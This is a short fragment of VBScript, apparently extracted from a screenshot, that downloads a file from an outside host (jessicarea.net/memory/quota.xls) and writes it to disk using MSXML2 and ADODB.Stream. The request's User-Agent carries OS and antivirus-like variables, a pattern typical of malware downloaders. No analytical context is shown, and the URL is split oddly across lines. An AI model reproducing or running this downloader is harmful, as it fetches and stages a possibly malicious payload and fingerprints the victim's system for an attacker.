 39 set ms = createobject("MSXML2.ServerXMLHTTP.6.0")
40 set ad = createobject("Adodb.Stream")
41 ms.Open "GET", "https
42 //jessicarea.net/memory/quota.xls", False
43 ms.setRequestHeader "User-Agent", "REQUEST_APP___" & replace(osn & "_" & avn, " ", "_")
44 ms.Send
45 with ad
46 .type = 1
47 .open
48 .write ms.responseBody
49 .savetofile t, 2
50 end with